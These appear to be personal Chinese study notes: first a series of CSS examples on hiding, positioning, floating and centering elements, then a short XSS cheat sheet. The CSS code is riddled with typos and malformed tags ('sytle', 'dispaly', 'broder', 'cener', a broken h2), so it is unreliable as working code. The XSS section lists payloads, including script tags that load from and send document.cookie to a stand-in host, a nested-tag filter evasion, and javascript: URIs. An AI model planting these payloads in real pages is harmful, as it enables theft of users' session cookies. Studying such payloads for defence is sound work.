一、CSS 标题隐藏
1、 <sytle>h1.hidden {visibility: hidden;}
</style>
<body> <h1>这是一个可以看见的标题</h1>
<h1 class="hidden">这是隐藏的标题</h1></body>该元素被隐藏了,但是占得空间任然存在
2、<style>
h1.hidden{dispaly:none;}</style>
<body><h1 class="hidden">这是一个隐藏标题</h1></body> display 的属性 空间会被替换
3、<style>li{displey:inline;}</style> <!--显示为内联元素--><body>
<ul><li><a href="/html/" target=_blank";>HTML</a></li></ul></body>
4、<style>span{
display:block;}</style>
<body>
<h2>NIRDD</h2>
<span>KJNLKSDN</span></body>
5、CSS Positioning position 属性定位了元素的位置
<style> p.pos_fixed{
position:fixed;
top:30px;
right:50px;}</style>
<body><p class="pos_fixed" >Some more text </p></body>
6、relative 定位相对于定位元素的正常位置
<style> h2.pos_left{
position:relative;
left:-20px;}
h2.pos_right{
position:relative;
left:20px;}</style>
7、absolute定位 位置相对于自己最近的父位元素,如果没有该元素则相对于HTML
<style>
h2{position:absolute;
left:100px;
top:150px;
}</style>
<body><h2这是一个绝对定位的元素></h2></body>
8、重叠元素的定位
元素的定位于文档流无关,所以可以覆盖页面上的元素, Z-index属性指定了一个元素的堆叠顺序,一个元素可以有正数和负数的堆叠顺序
<style>img{position:absolute;
left:0px;
top:opx;
z-index:-1}</style>
<body><h1>这是最上面显示的一层</h1>
<img src="ww.gif" width="100" heigth="23" /></body>
9、CSS Float 属性设置
图像的浮动 <style>
img{float:right;
}</style>
<body>
<p>图片浮动,文字会绕着图片</p>
<img src="logcss.gif" width="3" height="3" >
<p>JKLJDPF</p></body>
如果将几个浮动的图片放到一起,则图片会相邻排序
<style>.thumbnail{
float:left;
width:100px;
height:0px;
margin:4px;}</style>
<body>
<img class ="thumbnail" src="s.gif" width="1" height="2" >
<img class ="thumbnail" src="t.gif" width="1" height="2" >
<img class ="thumbnail" src="g.gif" width="1" height="2" >
<img class ="thumbnail" src="h.gif" width="1" height="2" ></body>
10、元素浮动之后周围的元素会重新排列,为了避免这种情况,使用clear属性,clear属性指定元素两侧不能出现浮动元素
使用clear属性王文本中添加图片的轮廓
<style>
.thumbnail{
float:left;
width:100px;
height:90px;
margin:3px;}
.text_line{
clear:both;
margin-bottom:2px;}</style>
<body><img class="thumbnail" src="/image/tian.gif" hreight="23" width="32";>
<img class="thumbnail" src="/image/tian.gif" hreight="23" width="32";>
<img class="thumbnail" src="/image/tian.gif" hreight="23" width="32";>
<h3 class="text_line">第二行</h3>
<img class="thumbnail" src="/image/tian.gif" hreight="23" width="32";>
<img class="thumbnail" src="/image/tian.gif" hreight="23" width="32";></body>
11、CSS布局 水平&垂直对齐 元素居中
要水平居中对齐一个元素如<div>可以使用margin :auto; 涉及到元素的宽度防止它溢出到容器的边缘,元素通过制定宽度,并将两边的空边距平珏分配
<style>
.center{margin:auto;
width:60%:
broder: 3px solid rgb(12,23,23);
padding;10px;}</style>
<body>
<div class="center"><p>KJJJPJ</p></div></body>
12、文本居中对齐
<style>
.center{
text-align:cener;
border: 3px solid green;}</style>
<body><div class="center"><p>文本居中对齐</p></div></body>
13、图片居中对齐
<style>img{display:block;
margin: 0 auto;
4}</style>
<body><img src="www.baidu/od.gif" alt="psds" style="width:40%”;></body>
二、XSS跨站脚本

1、常见的XSS代码SHEET
<script>alert(1);</script> <script>alert("XSS") </script> <script src="http:www.evi.com/cookie.php"></script>
<script>location.href="http://ww.evi.com/cookie.php?cookie="+escape(document.cookie)</script>

<src<script>ipt>alert("XSS");</src</script>ipt>
2、利用<>标记注入 HTML/JavaScript
<scirpt>shellcode</script>
3、<table background="javascript:alert(/XSS/)”></table>
<img src="javascript:alert(‘XSS‘);"/>
